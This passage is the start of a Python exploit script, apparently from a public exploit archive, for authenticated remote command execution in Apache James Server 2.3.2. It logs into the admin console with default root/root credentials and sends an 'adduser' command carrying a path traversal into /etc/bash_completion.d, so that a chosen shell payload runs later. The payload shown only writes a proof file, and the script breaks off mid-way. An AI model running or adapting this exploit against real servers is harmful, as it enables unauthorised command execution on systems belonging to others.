 #!/usr/bin/python
#
# Exploit Title: Apache James Server 2.3.2 Authenticated User Remote Command Execution
# Date: 16\10\2014
# Exploit Author: Jakub Palaczynski, Marcin Woloszyn, Maciej Grabiec
# Vendor Homepage: http://james.apache.org/server/
# Software Link: http://ftp.ps.pl/pub/apache/james/server/apache-james-2.3.2.zip
# Version: Apache James Server 2.3.2
# Tested on: Ubuntu, Debian
# Info: This exploit works on default installation of Apache James Server 2.3.2
# Info: Example paths that will automatically execute payload on some action: /etc/bash_completion.d , /etc/pm/config.d
import socket
import sys
import time
# specify payload
#payload = 'touch /tmp/proof.txt' # to exploit on any user
payload = '[ "$(id -u)" == "0" ] && touch /root/proof.txt' # to exploit only on root
# credentials to James Remote Administration Tool (Default - root/root)
user = 'root'
pwd = 'root'
if len(sys.argv) != 2:
    sys.stderr.write("[-]Usage: python %s <ip>\n" % sys.argv[0])
    sys.stderr.write("[-]Exemple: python %s 127.0.0.1\n" % sys.argv[0])
    sys.exit(1)
ip = sys.argv[1]
def recv(s):
        s.recv(1024)
        time.sleep(0.2)
try:
    print "[+]Connecting to James Remote Administration Tool..."
    s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect((ip,4555))
    s.recv(1024)
    s.send(user + "\n")
    s.recv(1024)
    s.send(pwd + "\n")
    s.recv(1024)
    print "[+]Creating user..."
    s.send("adduser ../../../../../../../../etc/bash_completion.d exploit\n")
    s.recv(1024)